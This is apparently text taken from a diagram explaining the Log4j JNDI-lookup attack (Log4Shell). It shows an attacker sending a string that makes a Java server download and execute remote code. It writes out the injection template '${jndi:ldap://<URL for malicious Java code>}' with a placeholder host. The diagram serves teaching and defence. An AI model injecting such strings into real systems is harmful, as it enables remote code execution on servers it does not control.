 Send malicious string
${jndi:ldap://<URL for malicious Java code>}
System coded by Java
</>
Attacker
Log4j
Lookup function
Internet
Java
Log
Execute
malicious code
Download
( via JNDI )
malicious Java code